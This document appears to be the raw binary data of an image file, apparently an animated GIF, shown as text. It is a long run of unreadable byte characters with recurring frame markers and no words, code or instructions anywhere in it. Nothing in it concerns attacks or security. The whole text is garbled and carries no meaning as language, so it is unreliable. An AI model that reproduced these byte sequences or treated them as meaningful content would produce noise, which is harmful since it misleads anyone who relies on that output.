vD�Y��7áw�A�~Ґ5�b�͹�a4�򦘏=7<r.!;,!P�2�%��P}�e�N�V]��m��q�|eBəv�tgn2�s:�C	�J�#s�"�FW|P4!f~,0���Z��&t�i��h"R!.D�(J���/���C�5}"�%�Yb�[���t@1��h>j4\�-��5����]t͵���LΣ��?;z��c�%��!h�D#��`��hf>��Fvm������\Gl-C��-�$�hQ�#b A�h����0I	E�Y��t&�B QM�ꔙ�6|@��^F4��'�M+R��E�6�Io��*��>��AW8�<��뭐����x���dEЈ\��(t�_#�A����#0�f�ˠ����,�}躁GP���LyH�&1�:L�	EH�:���.�Q��\f_��p�Z �a�P�B��x�(��6ƺkX
�8W,�
�$���!A�9PwT��Q(c�$y��Fm�������#���+0�%�"%�`��33<�v��؅K6���H�Fq �	I�GZ�a����N  A�q�� �,V��`]f$��/������ �����0��| 1�T�a�؈��$�� �S�5xuD���	$�
x�A3 �`Kj!�Zbp�8?����D7B�����Hp���(n׀�I*����&6.��#z� 0!��G�i�JLkBe8�<Ef��i�>���� y� a���Tp���!bk�_�9�^L�.p��P����@�"@0���*a:
� �e`�60�:PHz����P=x�^�@�H�D1XB��S9i �� h�`���@ T��AD
��HOZ�*���UBl@��:$:�	V-���ָE�gkF�H*`����l	O���� J@�:U0������U?R�v Bf+�ծ�֖a��I�(�s,!T���Zg� (�>e��fS���U Mx�0UB�Gu��c7���~U�5�|�QJa3PӐJ`�&@`Ў�R��Q�Nv0@
D� �`2  ��FQ_�bV��e/ڈ��V�R�Ç)�Ӆ���@�+#��
��8x�BX�0P�ʡ����K��f������;
"D@B����K�&�&Z� >R  .;` ��� [�:6�%qT3,�"'9����W��f;HU��F��N<+���k$r��9�sց�4�\W	����\�[V�n�Wk'�ӝ^2{O\��� I�A���b]n!0�xg��4F=�;��`C�)F����歖�����y�Π�rV~4!td��wݾZ��0؀�J_�wU�F���L��RB�m�7�p��P������@������;R�h@�^�Bm3\-w���Ď3X��nxS�t�s�p�
�`=f�v�B$��\�����2� �&�/=!w����$Ē�Lq'p�`H���9;l�g�G���t[��2j��+ssf<���e�2�Q[U!�~��5?؀�p�x�M�fl��T�:�0����¬2�>��q�W�&V���u£�P��@o�L�OB�6Xq(��=���*}��T�_ޙ6�9O%��L"�Z^l��l���(���a)�x%�' p�o&���ā6T�Ӓ-�9|s�!Ip~3��@~�S����l��Z/��]�$kMoT�.ur���ֱ��o�� ��	z b��U�g6�\��Wy#��-����t;�`�h���Q?043�5�EmaNB@u��umFt&a�X�qH�W+� �2��Dh#�Dj B�ߤ
:��u��uY!�a� .g��^�������l�p-l�"a_[jg3ئ`)�X^��I �K!U`P_�GqvvK�R�{���0��(?Q8}�;.�D���6kB`T�P��v:�3 u���e@U�x`d���5!P$cv?q4A�'g=V�Wv�W0X�8�d�e[�%ϗ���w�������NP�g�	{�
�'"� ��>E(T'�ex%�k@T
Q�&&<@Z�\�ǌ�TI�����P�np���x�6X+G;��G	�i�H=��$��m�7�� Q	 ����(�O@n � -�QbZ������{Cy��"r�FT�K%�|�V3�!Q 2W`�`< $\���Xvp�*���T�XFR�AB~7ؕ�'
.Cg%Z
�lH &�	" 8 C�I�+!�5rH�e�a� �I�X���V��2\Hy]�gK1��J	6���D%���Q`,T6Cq� F����Ŕ�Hp��"uK I�e�X��G��!�8��q8�DLS�D��& e�b!��y�sy��d@���)�u�f�7��_9�a�nYK��h���AK�
C)���*��YK|i���9Y�C�9��'�lb
�P��r�`U� ��H5P�2a�r�����x�R00LŗO��5@ ���&��@�h��`�l��� �?�CAR����!q��y�5��0NJE @|\�� Z*֢�� Z'Pvw`Rg���5����%����HY	i�W ��c=r[������םQ�'�p# ��χ��c0��.�p*�z�0�u[k���G��iv��lY;Ѣ��@���)k�AK Qt�?
�r@�0��9 /O�����#�@����ɝ�p-:}�00p4��WT���.F�: 0�`z~	����9��6�s�8"�2��0�EUF��p�h��h��;��(�b�������M��=XС5�e1I	淢� rn�� U�S��Whc�B	���H����q��T���L�N{��Io���ڭֲАVv��
�<���OW�:I=�ܺ���Zn�Q� ��y~)���oT`�i��i�7��*�a	c!I�&�	B?P41t-E� ��L�Hpz��g�vM��/�o�*���z
�I���ra4��:[��!�0�S��:�"��K\b�$`4K����rH(&i4����:v���@��YQ��4^���F��='㺒�z�	��02������2�k�)4"��#X�&J�Y���i�6�QT0(#⭎�B$)�;���).a�����0���'p�fq.��2�GA��K5�:�Byɻ���}ѿ�iTtŊ3�#�����a�*��˵l21p�Ҹ�Y6���9�:KSJ�!a���31<81�0ʴ��L	���2<�4�0CÔ�I8��<�����=�B�Á  !�
 x ,    d `  � �d�P�`��A����`�3z��!�"�6��т�G�SLl�(�Ŗ�#�4��Â	)bB� ̱2G�O< ��dx��K�A44C���}p�(�Ɠ!s���E��>K~5�$�?�2�`ӊ��Ɲ0�J]�x��E!��Y��s8�01jũ�\a�W+O��̲r�K՘��	�'
��@A����ȅ~�u��HD�=pP�H�
VZw�B\��&�Wfy������>񹬂�Q����O�G��}xF��[@y���I�����Ȝ�å�d�"���x(P�ie@�k���]A%�@n�!��Nl�V�A�R|�T�rՖ t�����'2$��ԅfڋ��`~J���S���T�Q�C�Aё�+%���-xPY�� � Ӊ6��i�F�lyTf<�bH!�TV�7ŅBvYHo.�BB$�F#gNJ)�O�F�i��@�7gW
]AT>�(	�Ր�y$v���CXqS�p	h�O�Ť%B�2d�G8Q0����Saqz@j�G�ҥ*%GܜLq�YL�,C��cv��`S�f�9� Q�h��G6�Y�r)�G_I�ۜ ���V  �����ZdfTY���k���F+O�Э�giX[X{�l�F%v)�Z��Đ�"�B�lÿO�ǣo��[G���{�F�崜��,P��j-�0��I5� WA�p�UqP�Uh�J��������u�A��FZ�����2��.�}�.H A00�x�-��,m���=���
dK3�V�bX��[�@B�4�]
/Pny���1hACKaA�D���D+������4��*m�M�`xG��h�T0T�}�iv�2��B�'@@�>}N�FQ� �t�ĐN���L,���;���n^��Z(E�Z=uP����Ci�݅.ܐ�`_��O0��2���'u���$>ԡ��S8�`?������$S�s�҅t�x�Ⱦ� ���F�W~���>�V��}�"X�J��(h"��3PpB�C0�@U)��NHBt�'p�˲� u0���XĂ,�
�+�����ؑ�6�}�#x�W��#�UfP� h�P*5� �O@@ �@Z|S��]�
K� {>�&�`�S�U���@,�A=�YSWÿ]/~��S~HB^��b3d4�6`@1z�
*0Ca�)\r�l�-Vx �(�X� ���|�T�4�$���I��*�(W8������A��2�iN���	����L���LX9N�b�*b���d���PN`�N �#h���E���Ɲ�{}P$�	��dU>��Lb����2�'���	�(@ANBp�Hi� (��04�"Pi'ߔ�42ű�'E�Fv�42Ъ&� r`.��@	�������x@$���](�+�`D`ըnt3үZ5��E�JM�:�q�)� ��2a+$}���6� "�k\	��,��r `7�T��SG߳gbg:�{�J�u�%���!�5\N�6��Ј B���@	�"�N�l����+V�P��z`��+�K/,v�&��m����D���D��%�@#F��pep6w����R(Ѡ>r�\-C�
�rw���X'�R�"����pdٰ"| 	FbB;: !z�� �����.�� �>q0Iѻ^��X�9��I��{�I�I�.�&8��@z6	�'���ĸ "�넕 ����;ޮ��,�������L��a��5�O�1w��A����F��K��g��*�g�t=��ޒbؽ��-_ �6��e�1��Rߙ	 ց�B����%���. uJ֑Ai�f�65�kr��*V��w�����m��J!�$I�^m�
|�sG � �0 ?L�./�Ӂ���E�בv�1�l�e?1�U��P3D�@�b��R	Mx������ە����HH��A�ӽ�YԷ��Fܼ�h�i*m %��]�g��߱���� ���`= ��h2���@n��`5/�ݍ�t��ߓ�O##�	�`�T�{�E�Aq���Ѐ ����=���j��F��sg��6�FK�mJs�1N��5ia�5^�s��%'A�ͫP��� 8йr�3מ�g��J ��E�	���&�`�tG�KXNB�8�sX�!	�07a��⍰��`g�l��@�"`�_M��piǂ��_H�O���[�	l�_�� x�Z�F�@�9�FPR!<��������W���e���z������2_�N��*�՗W�GU�W{
(���]J�t�v�u]��l�i"Pt�Jx@c�|�7eq�A8pfW�A%W��zXী�)S聓FRçiD���7Sqv�#� mJv��$��9tqP20c3GN��c��g�'�n�Rh�R��w�tFS[M5�H�+P�(G> K�Dh`EY�_�E�8�7Zx@\�&��4R>�p��pFS��x&�%+E�o˗!X�P�L]S3�bE5"� (�e^�'��&1:��UFqvR���d`r"�?�r������p�ubQ`x�7%J0v3�<30�K�!:0�2$�ci�xm��� m�X�8��!�+�j��&NA=5@�{p3Yh�X(R`�j~�JV�Q5 A�8���m@���I�yn��w����XAqQ �I>`n ]j�s��_?pB+�SQ�OS�n�!�[ �@�P'l�X����8_����%%�R�B$qÑ1c"`��(������1w< U�A`�NSb���tRE�D\��g�|��;�5�Q�v�E�\K)0�A�N�C 	 �v��ZN�@^U`� rPR3U�A�\�k���_��%�@|��Q d3H8@0�L� 	 ��G�-���In`�i��ȍ��a[!R�Ao�)�!/�����>Б>q �!�LW  	hO�+9��#E�.����{���^>�=$�l�>�|��0��E�J0\+�b�Q���q7N�l��	r�/��Pp�h������qt;Y����!����� ��������_ ��#S'��H�?�Ip��נ�)j4I��R�h���8w\0�ء�4K4�,~�!�! X�H����2����G�Xp
����� �>@B�<��Dڐ�0����Mih�2�`SN�>r��pt'�\�P�׍j
�0I��DN0㈡�Y��1s5@��E9RB�w�h!  }�#W�D��*G��֦[ �s:�ɷ>O�7�� d@i�7I�a��e1�6j$4
3+A���7ӊ'�}p!+q�O�*u��H~,P�sG�xpr_ ��-p�u$CB�'�ʚ��gȱ�#{�=��*]M�71�@��K� ��%P�Ɋ�=�P@>(� L�D �|�X刮J�%Я(�x����)�;u/�y+�z ��I mr��a`E>��sw�G�g�)����Ѵ@?m���h�=�NN12��N�6���+�r� �S��N:G!l���!wu��ӴQ8Б�FsV�w�:�I	�DKp�������r�IBҫX����� ��uzT�f���F��6_�#�@j���9+�_��	�iP�K��8!1�G+�޴��B}����W��w�qL�4��#�3�K�e�9�A8���:"����d�����ڷ�x�_��U���49�;P�2*���M�>� ݣ7�E+� ��9_�?���F0'PM���U{3���4���<�D�(���瘵Pp+[J0
�dg��o[�I�1�s��+�+��?�I�3��B@���� � �S@�?..�;$�|*̺�*����ε�Q};�/�?q�Lx�C�I�˥Z!�Ɋ����1ř��;zR|��ŭT`���<\�����E��*����ar�:�\�f<[q]L�t/p����8��&�
')��j��"���g����&Es-_�>����a�*��%u������+��+?򐋼E��zF�*Aa�,?���H�����ph)�1�����ی+t�x�9ʬi�.�L̹l¸Hiy��,�(L*8��K���k�����,P#����� =�n�]Щ����Щ�>���<����D`͝M�������q��v�cP�%v ������.���"0�c� vp�8��L`�%��>��R��60�3�}��9�|��H��;m���m`D�O3��>�"��Gm_=֌�<=L��R-M��hk�GX��a}��%M}P�U}�~m׀}�g}�`�-0؃��|mXY��D�l�x��GM�&-}�~�}Д�!�E���!���D<�M�ٜ��ڌ�Ϝm�mҳ��z��}�=Pھ]�$�ӿ=��-�_}�M����!�}���q�&��z�c������̓��F�����{=�`�	��}g�����Ό�[������m;�ߙ����-�%�^܃��=�eeX�\�©ٴ=�w&�C�������� ��=�%��e���e�⋥�.�.�&	,.ߐ�:��:^�-U?�ޚ�!^<��om��)�=�����9.�%�I���	 h�CP�ڭ����D~�9��N���	��N ���5����z�al@|N�z�<M��P���K�l^�c��?1�6N�Nh	�������M6^�f��<畮�N�p���P��	j�y� �D����N�n�Xp���%Mp�P��Nt�����X�υ�I�m��g텎0����1�yn鈝�gM�d � ��n�����>��.�.���Pp��NdP�N*>�Y��9׎������=D�����p����m	�>��eQ��>���>�^�"��-��� �)�%�N�8��:ύ���N0��Ş�m����Id�>�  !�
 g ,    d L  � /�H0ș�3�A�G9x�8���[x�C#':�l����-&X�(y&A�`^P��A+s �2 ��V|"�A B�fJ�Ȱ�ƈ�B���J�Hǌ9�� �1�H�$M�e��%A����A��n��q��-
1,�#ȕ16�:��SWx�ܘ�W##�=#RG��y��;��	P(M���� {��җ%��zE�B�S�P�a#GF�5:�
eؔ�Ua�C)�G@��`�4�3{�ؓ=��z�N�)�Xs��B���P�*d�9:�P���Ƒ_��y/P�Xw�	� K�e���Ђ������E��|ST�ca�҈'%ǜr=[k �pWh(���u	�S^��r���E�UȄS� \V��&If�xP��kEIBdMpB [�����R}a�m=���6	=a�-0a�V�I���y�{A�Y�@y!���W`E�!���	ޡ�c���.T{jb�iD��[�6t�Xy�=V"��(l.-�u�7�u%�\�x��
:8hIY����n��A��An��I��fm]���R9�J�k+�A�
�ޤ�MgTQ�~6v�#�-H�)�O��Ԧ�Jd/��c�v~ �E�iF��\Q���4���{F� x����epESdfU[�����q/GX(kjq:�i�=��R���-�׽ �ACjڤ�b:B|��ǧ���ja��-�PHqP!9��[1�CS?��j�%̊��.���*�����[�F�yF�&���Z�%E�%l]�N�k'?�`R�U�B
3,nS���\.�G$��j���.	���Qj�V�_�6�2E�Ē*< �U��{�.��Ap��Z\�Ѕe��\Q4۰�Ad��T�A�/�{7�b�J%�`D�쟀�1��1�dDKdP��2��_KL���,T�J���)Ǆ1l�Y��3�E��d�9ܠ$PA����/}q���ڸ�
��BI<��2��dUɔ��,�lohR���* �� ]0��g(��"����ǀ*Vq	ѡЩ*	��ŞP��b�Hnt��(%l88b0p9"H4����(�A}Z�X,9D 8�b��d�7��d>(��0I$lo*�� :��e-K{^ Bה�����ud	Є	X�4 T 	��*���fHC�ᐈ�
n�UF�Ғ��$륷�I	D��L���Y@HT�)���(�t��,@�|��F�0ڛ�<)�/�Q{��'>mH�I D9�a��,� T��j �p��h�}J`  �u��[��$��s��$�6�@��3��(���:�
?qh^#n���;�h��4���'?I�al� BYI}:U{p@��$�D�}9Zn�ġ`	
p� h��hE��Lxڐ���$��O���;��L�W��$0@%]zK�!80  ��<S�=~��B��&{�ΆҮt��A��6t�#R�@2ǃ�����0 �:�N�@n����$���];�Y�*շ#�^hC���"��ը�ta�����[� �P��tM���H܁\m����u����:K"����/>�W_��8J� � �(��Q��
�� �����������p����מG���HJ��I�k_�����2Ђ�ip?#T@! ��u���%�(�@ �^�5�HްI� �{"�$�=Z�B�S�����,�������h` ��`��y��p���/����dq������@s�"�?G���Lc@81
Ěy�� @�\��� l��e�ʅ�W�64�S!2K�
h��� %>��I�$4�%PLh�hki@�|W7? D� ���P�:u�r��l�Pڷ�g�g��7�$�!����H� 9wa��R &�J?�xػM2G �x8�u&)����R����~�z(���d�\�h#Ġ~ފet<�9H�J�=H
r���%`�H�]/�P �����d�\_"����F����.�L��#�A���`; !?�r��[�����!"�z��;Pyg�J|�TF�j}p.�e8�t�'�@޼۝[�%씐U� :B=h�o�s\'KZ6���RM�A򆅮9$�v��A�Hv���vT��F`@橠0!*�Ļ�zx��	p |H��ܴ��A|�O#�(��� �������@�q���Cw'a����[�ʫ�^���mo�{�A�p/�@Lm���zO�&���U(�*�B *#�M#u�YeZ�tH����@�<��V}4�e_�#P>T��o0[��(�cHUt;�W< Ȳ)RTA�l���8�730MS��w+�b���}cR�"�9]p �S;�,�F�T�'#��dFTT��VLgj\�o1Ss}�A�R3qc��^�[�rt���2�^�$:��ׁ�A$��I��P�@BP��6xL@�7/�,��!�F�#{�X<Uaa��t�WEO*���T�^�O 5@�n��4`jQ�[�H�e���q�ry;�hQ �h~WB��qg�!m�|�W9�$k�S���Č�R�n�zB�!: �/x���e�!{g��A@H��Ќ0�X�X�3�!+�8_A&è3��wz�Er�& /m��um��Nn�!q\�F^fb�Sf���}2�(�ĉ��.����-�Hk5@|�u�EE� ��E�t��7'��٘�J^��0H��vn�o����X+D�!�Y�SSw���\T�Q���r.���%�Ss�T�h�x�;�]�����cV G�E��,�H|E5\0��aT��P�}Y���-xYI�w�c��	�1�K�h�B����1%Y�!��Z�  Z�R�U��mP�P�ij�U��R��-�e)�m���"K�K�.p�S!'�00�C �5Q �Icq���q�5@�����Yel���,1�]I�1)&���d�]�3{/P� 0�!?�2����  =G�W{5?�Q�S��y��WV�/��[��]w~%X�HJ����}>�X�r��8�!��T�Z4ي\PwB�I��I����I�C���ɕ�9�q(���id��YD�B�/� Z�4���SF&��O�!��7ո�[��KJn�?�D��X>��x% �C�1P� ������M�/�"�'�/�"�9[z\�W�Y"�A�:���'j k���tC�!�n�X�_�_pMz�:������$S��}Z��P����};:�	f �s��8��W���(�+�"��������Y�96��9{�a��!'t7%�X�����)��XA,;4���R�)����$�˱p�o�4V>�X��J?�¡0K�t!��_�1-���2���,1�0�ơۇ�st@ l|�z����" ��K�p��<`F�5�qEF�$��r���U���(�Qu# G�1��<��*cp��gЫ/N���Q����-���֥[3���}�v�31�Cr��"�C�Z�*�*w��Z�<4�r�ɤ�)�d!��y �����UC�Dk�>�T@!`AMKv+��޹}�2)9Ƃ�mT�����)A+=��g�.��ב��k0mK8s	K�C���vZ���iR��u.��3�$���K�>�a?ۧ~�z����6r�RG� ,����F��&!�E�C��I����޻�}���BKp.F ������{�1��웹u�/|v�&W!X�)�w���p���j��F[����s""I�����=���X*������b0T�G�<L�#��	3�[�Ʀy �Y��Y@�)�P�k����­�7+P�;�*�!�A#`Fp<>ҿ <�s�-��&�&��%[�Z)�J�a���ę�Ƭ�5\A2�'{1�׼�z��A"�f���Y�l��_඄3\l�w���1��3����S�����'R�~�}J�ދ���S����z�.m��к-C貅��!�ҥ7;�%0�w9���_�Z�VLK�p����q�
�\��Ip�zF�a�����7��I�+5��7K��������A���<��|������������g !�
  ,    d d  � G�Hp�A��*\�p�W� �8��D�3b�8+a���9��(��F�2IrdH�0_�
�j�͛8s������-[�D�R�PHI�*d�Y�v�D�j�V�Xݺ+ׯrR���fP�'��L���٦g�D���x����޿�R�94h��)�"],ʭK�1-�"e��˘/k�lƔ)X�Co�l��.N�%��h��%U|l�ծV�1��w�ݟ�ȡz�e�uc��` �#_�U���P�`�^ʝ��]wG������$`�V�)������E<}����W�<�:�&Z��)�@��<�$0�U`r�B�-�Ė�ZG�fv؉��v��5P&g (�h��"0��K�
���g'�F�X�$݅�!Ȇ"�!�E[Pr� r�Y�[���(e�/3	)�A�����2KZk��z�I��c$���)QN9%/�$�>"g��<tT}BVw����r]u�����(��qp�h�*rN9�>� Gn�A��Cc"
$�f��`�wV&��)�)� �C��0N�� ��>�B�x7��'��Zf���¡�c��j����e+V*'/��r�)�.8����eD�K*���"�+�ˬ�D��j��be��Ιk2�P�)�� C����9,czn���I��2+qb�9��`����J낿��)5�*X
,�y�JD�.��,�Ҋ��N����k�0��L������b�5��3���:H����L���6l�Ä&���BB{"���=���"��,��)�=4��G޸�(���1_=��wg�-5ס�en���$�$4���qς�bZr��8]p��ٍn�2w�J�-:�g���'��[Ʋ�KI�S��`��;�xli��\w�U_��ޭ_�%��׼a�f���؞��8��A���=� �4��`�4�`����z�@+���Vo~w�̧�e�*�����D�q�S����D�tW�-g\f���>A���d_�D$�aGp���/�J {�K�>N�8Z[ÐۍVA���s�C 1(�ί]�X��̴l8!�`w
n�c[�V��.Ѱ}̢��^��5�>��������`B������*��B���V���r���BiQ��C����/n��Y���(�"��^
:��1@��oW⫔���;,���"���O�P�e,#I��l�1v
��v%9J�d{\�*�B����){�H�������D��_M�G���I�P[��/���<"���)��\D�2���*�p��U�qot��f�����! @���~� �< 7�9�P�0�ä���	+I1{�8�����F�G;�.��Ӡ�$�@��o�� �8��
>RV�*a a�%��u�:2:)eDK���(��͢5�_��AP�ҩŃj+���Ցo@� a��7&c�pǁ��C|���C>���R�DhQ�0WU�U����jΟ[�K�3ؘ�'>�J�8:~����ـC>���mƕ���f �J��.��I5$S�L˘mnH���D����8�7��B���ؠ�Z-ӻ�}�G�&]�:\U䡨-^ي����V��a=�0=�;&��o�&|0Ddw+!>� �5�pMZ��f���M�R�9�VT�3��U�f��z�pqC�d�P��|���"��C*&L�{���U�}���,,J���8ݰQ�q�"v��C� �Ap	�6خ8αqwlW[�� j���&٨���2~�:�Ŀ8����d�׸-61����:�0�ϐ2�Y��,|�,d!_���5*EҐ����i�ǮT�8����x�̎p�I5^o��\�3`��ǭp���
#W*KҊ���֮���ؕ;��Z��� ��І?����[[ �E7z�f��tf5[��E�%�g�5 q�G��S ��pFq 8��G8ҡw�:q�\�^[?�����Ŭ�?����V3*�`�9wz�q��0�@�� �%��� @�1�}b+�Ľ�jM�"��=��!Mf]� �y��Mr�.��Ly�;-���n�1q�P�P�ؖ#Nq���B�?��;��GPX¸��͌k��Z�4A@#�|�[��)�<�"��� +:�q��]$��F�����3���~�;ӝ�w�a�s\��<�A��u�9 � ��~��e��ۣ�G:N��כI_��G_w�7]�"/�M��FZܣ@�R{��'��@���6�k>���;��ʻ� $U���������З4i����n��
I��SDcʩ�2��C&27���Q��l����:ݢ/=��w�?�!�IO����� iug	���| �|���k�	 �7��7�~q�'��|����'a�X�	P���*x�,h�.���Yhf�7z	�|7��xp� ��wly@W�T ��H(¥ K؄2X � �ftPkd� {� {� y0WȄL�\ȅ�qs��	r`��8zy��{�[X�cw](�{�	�������؅W8��8�~hưo� ��E�Fǃ��	��ox�X� ��k�q ���`��������	� � �����g�� ���� �0� � �¸����`ʨ���Ӱ���P���	�pl
�	�p�6q� ��؍��Ґ.��8�o�
�H� ���x��p��@���o�@����8�0� ����0������� ��X <�	y6�9��(��
o� �X���	��*y�� �`����`"� ����0� �Ћ	�Ѱ���( ��i�y�p�0��^���)� �!�(��	���V�~  � ����
�p��(��X	6�	�`	~�o��ư	�h@Z����x�������	Sَ�0i��
� �����	Pfh8�u�	�@�8�P�0Z���@����5��I���86�	�z������L�������X o`�)����i��	 �֩��� �p��`	Y7���� �����@�`�՘�@���� ~�	�y��؟Q����PO	��	� �������o�x�yn։	�	�0�ؠ� ��
 I�0��
�@ ������ ����P�1�ɰ~�z��밣����0O9��r�1����y�@)py����&��6����i��	SY	ښ�0��p�)�-ڢ/���m:�� 6� ���	��z
��@�8�@ ~@�P�o(�@�	����	��zn�0�VJs��	�p�����	���"��Y	r��(�����Ϡ�������3갦*��� ��h
�I�
\�	�G���ĺ	���J����	�p�z������0��扢�7����ʰ�Z��(�tj�갋��͠�~� o�	O��������(�0"�z���� �N���� �#
�o ��mh���F�ڶ��3*Qq������	�`�9�� �19�O�Y͠��������Ћ�0����������ܚ�	�
���@���V��k�$����:�1ʲ��� �B����:�� j�˺
鑷�v�H�`	��	����hʵ�	��;��F�.�zܖ�P��k�1,� ��	��n
⠞����*��:��x��y;	���k�	���P�hz	cj���m1��Z;�꠵[۵>��v��ؼ��ܶ�~0�@1:�{�����BJ���`��˺���
h���RQ��p'���gz�ဿ�|��	�|�m��m\��`	��z�@��`���1���˺��䋷���K|��ܻ�	����k�Pj\�x&'|����3\��ܦ��z ��
3�����1j�������
L�Ĭ�	˰���9���
��m䠱\;	 ̻	c�
ʠy����|� ���p�-�mɐ�����1���������|�����L|ȉ��
>\�����pg�h�����x %�����������k���\�ʻ�� � ��6�m`;��K�����ē�� ���@�@	�D�`��@	I�� �'�y۶���+�p `�Wʥ|�r��@ʯ��|������˸�c!��P휛�0ϝ�	~�^ܨ��&����΁��,�\��	���t��]���툵|�r��m�z���	�
ΰ�H �,����� �W �L��-ӹ�, ΰ
�{7->mӎ��@ ?]�F�:��>��K��P�^Վw�E����r�Փ��^������0M�4��3]�a��Y=ֹ��j��]=	0��r��~0���|����	ŠիP׃��Nv�tR~�،��6Q��d��؇�˶�������ٝ����١ڢ]ڤ}ڟ�ڣ�ڦ�ڤ����
[ن���d�pٸ�������=��]��}ܠ=� ۔�ܱ�ٞ��-��_�]�]I�ګ͈���٨�����]���Ȉ������]�G���`� ���� ڂ��p����6�_��=��7���7���5A'MF�]ἰ~�����p�����8A����=�4"�(.ڍ�4�M'�ۻ0ʀ7~�� �}�� ��p=�ǀ�А�8�?����H�"�����	7I� ���]�3�5�ǐ�c��e�mdN��g�`�:�$>�g^�9�߻��p>�u�7��y~戉
3�N��������QѨ��菎��~��y�>�r��9�~7�6Ab~�^�������	����� ���������븎�M�������¿^��ۨN�~��n�Ӿ�n��~�.���S{�N��~�|����^���@�����~�6��N�����^�ϰ�!����r�����^���p��*�6��(_���~��7����̰���p�᪻6A����: ?�o� ����֮
 _������w6!����*�6���<!�������7�	�^����>��
��J��
Y/�Z�Z��'�&�b��`�M��/�1�Z��8��r�������_O�nh	�p����wIat?�i��[1�O�L��i��N�������AN�� ��0�/����0=��*��/��	������� 7A�O������?Ř@V��6��_�;�˰�p����@{�0��?��� ����6���bO����OD�~����O������� ���_�����	����o�����/���>��芝	�������������������������������������������������_�� ��M�����O��O�H�؎��XN��/��/��M�R�؎���]�p��/��/�DN�DN�DN�D������ȍܠM��M��O��O��O���DN�D� !�
   ,       � ;YHp�A��:uz�paC�G�x��;ijh)�Ń ����F���x��q`˒G�,���ȏ%A��ҤB�7s
�)ӧ�J7��)�I#Ѣ��I4*L�E{Z�eIMO������ưA��T�죶�N���)ܸ���7�ܻ���ͫ �� !�
  ,    ^ a  � G�Hp�A�,u��I!C�J�*�ŋ3j�ȱ�G��B�<x�R�7'S�\�RЮ�0c��8��� s:��RW��@���J�Q�(;i��tiS�'-jzK�ի�5�P�WK���
�Y�Dӆ,2�B�)�&M@�Tg��,�V+Ν�sfJ8���4C�R��o��L#K��՜?�k��X�Ȯ�CwB����ͨ1�
��5��
�ʆ�tή[̤��z��W����t8�̻S�^�<2��GN�|ukߜ�k��2u墘���4|6��/��~9Υs��,�}i.��=�b��Pq��z���RohT�-�	T�x2�f�U�RB��JU2!���$r���"�'+�� �9��)���+����x�'@�������%>�d�E��'I�J+��	�Cf٤�Q�Պ+&5���;���Y�<r�X��%�g��J%mn���
^g^j��'��v(�{����d&z���^�磀�	g�XE��k2J�P�v*Ȥ�Zu˥k�Z�#�V:�.�J�������	��Zu�-���(.��
.k밙��kP��k�̾q���
������P�f�ʲ�p��1�Jm����ۦ����qnP�*�k��+����ʷ�z�ʭ�.��Τ����n�����-Ϥ��GS��Ng���R���:�-� s�K�%_,� )��� -�0�1w�o�׬¶�r�0�̑/��!��8=�-����F��tF�N�/~X�s�Zוu�9�E_�m��h����l���L|�A!��M��u_s��y���w߀�-8߃�]x�jTs��z��xݏ_��W��cN��g���v�<ty_S6�t�Mꆔ^w�wS��w�z!�Ӟ7��.��w�{�b������d����C�M�������|��c��sO���c��ޯ����4oH��oCHz����\��ӻ����`�
�?mB����
���/��{ 8r�m�a�Ӟ��=6��`/�A�}�`�a��|�p�5ҧZ0a8BB�P�����9X�b����Y=21�D����mDX���Q�-z�|Y܆�l��Ћa�"�q/�/��[]9�F4�PI����-�1��cI�3b���d���F:F⑐�d;�@����#�CD�D�'-�FF�����#S��&�Ru�$���G����e'ADN~/�t�F$�I�Vʱ��|d6�wn�|�@�R��j�����&)aI6V�#Ռ�2;�b��Wd �Y�H�ъɼ*ٙ�`r��4�7����~ޓ��p�:�OCDs��,�?�AC�-��?Ϲ�l����E�a�o44��<'HI��s���H����܀)7�w>m4�55�!b�S���&L	˞���8�O�
��-u�v�$|JQu*u���>��S�R�z\%�P�Z"jc�F��Gn�Z���ɬE[m�M����wu�\k�M����~��=��׽敝y�+D?r�����M�a'Y�V���Ŭe�
�^���(�^GK�Қ���M�jM��^$  !�
  ,    8 d  � 	H�`��*L8��Ns J�Hq�� 3�5��ǎ ?�
�J�ɓ(����L�R�4��͛8o&H9p�ϕ+g���V�3s,%]��)Ӥx
lIգ�]�L�"��RׯJ+Y�
H�ϳ?ϊ|���)R�����T��9
�@�1mZ�{v��eAX�s�z�s��f}�:;-�L�h�`�M �7fK���|Ge:�9AbĖ���X40ӡFM�-���T�Hy�iI4m��p�^��2�^;`�8&��Be��;���Q��*%wnqǴG'��=�nʧ3��*�u��l������}�Jl�Q�ށ��Ǔ��+�h�Yt�1V�q�-�����[�w\m���!��!*F�z�8@1��"�(���z��-����y��h�1z���<��	*�L�Uh���ٕ��艒\z��^2	�&?�5�M�8���t	�8�'
'�@����2 R��!�'[�h�]f+��	�g��fg��
��Nj��^V�I�Q��T�		�)�򉩔z��'m����i���ؙ�z��ꪼ�(����r�hb����S+�2{곩�
k���t���D*U��>�k��Z�i'�J�ٙ  ����p뮮����#�҉��Z�^����n��v+���&,��ޒ�#i�u�������Bo��$���)�G<��f�h�PJiӁ��E�%�@���
�7�i��0���q
J3�D�lt+%c|���iJ��=��0����0�̳�9�$�RS=�%X}I�J��)�a�6a�]�ؗ�{�w�ҳg;A�M�*q�=7ď$�v�Kg	)~����J�z�q�7�u*�p6�oj��){:��7�
�?7��"�޲W.H�sЪ������-���P�7�x���;+��b��0X�������Ey&�S~�.W:r�٧r����9�P��h�ߺ�������TR~�s8^�җ���*��_m�'�1 {1�S�(�)P��	�w��u0�a�Gx�����(L�	%h@�EςjCY�6A?��6D�/�����a���8��I��<�9����*(����.��aox��(J~�@Ŧ��%ц�C���	��F�"�%�8V�� 6�c�6�>��n~�c0�G=�0?��7��4��&ct���L�1~hL.ڸ	E�m^L�*YHLR~s�*	�D�&�)+I�Lg���Q�ܸ;�ҒY��N��920)0y)	��fZ�~a�I#K�b:B��3�����ഄ-2��d���Db9�DG�tR)�\�3���iB��&m���G�2��X&zx�����+�2�a�Pzm$*��D:} (�XN2����X6WAχ�&M�Lӏ�pNm�j_°( ��Ml�� � �)jB����PϥKG5�$J*1�S�^H4k4� l�ԣ����ž�3���bv���U���[��)�X?���pM��ƚ����x}+L��V_���@�@Ɗ�����jlZ�:���u��l�:���,�j��6�@;�..�;hv�j�a��Y�N�4��E/l���e�u(՘m5�p������mk5{�]����-i�k�j�´�E�j�HD׷��m�+��e�r������i}�d�;"䴬��E����c�W��q{ad�� !�
  ,    ^ d  � H������paC�
!:�iNŋ3v�����N��I��ɓ#wuZىʗ0��9�M34s�|4��ϟ>;�څjcȘHO҂Ŵ�SXq�Fe
